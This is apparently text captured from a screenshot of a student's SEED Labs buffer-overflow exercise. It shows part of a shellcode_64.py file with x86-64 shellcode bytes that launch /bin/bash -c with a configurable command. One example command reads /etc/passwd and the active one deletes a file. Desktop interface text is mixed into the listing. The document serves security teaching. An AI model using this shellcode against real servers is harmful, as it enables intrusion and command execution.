 Activities
Text Editor
Oct 18 19:25
its450/labs/lab06 at mas
SEED Project
Buffer_Overflow_Server
Open
*shellcode_64.py
~/its450/lab06/Labsetup/shellcode
Save
server.c
stack.c
Makefile
call_shellcode.c
shellcode_32.py
*shellcode_64.py
Overview
Lab Environm
Task 1: Get Fa
Shellcode
Task 2: Level-1
Task 3: Level-2
Task 4: Level-3
Task 5: Level-4
Task 6: Experin
the Address R
Tasks 7: Exper
Other Counter
Guidelines on
Submission
8 "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
9 "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
10 "/bin/bash*"
11 "-c*"
12 # You can modify the following command string to run any command.
13 # You can even run multiple commands. When you change the string,
14 # make sure that the position of the * at the end doesn't change.
15 # The code above will change the byte at this position to zero,
16 # so the command string ends here.
17 # You can delete/add spaces, if needed, to keep the position the same.
18 # The * in this line serves as the position marker *
19 #"/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd *"
20 "echo 'delete the virus file'; /bin/rm /tmp/virus *"
21 "AAAAAAAA" # Placeholder for argv[0] --> "/bin/bash"
22 "BBBBBBBB" # Placeholder for argv[1] --> "-c"
23 "CCCCCCCC" # Placeholder for argv[2] --> the command string
24 "DDDDDDDD" # Placeholder for argv[3] --> NULL
25 ).encode('latin-1')
26
Python 3
Tab Width: 8
Ln 20, Col 65
INS
tracker-extract-files.125
virus
VMwareDnD
[10/18/21]seed@VM:~/.../shellcode$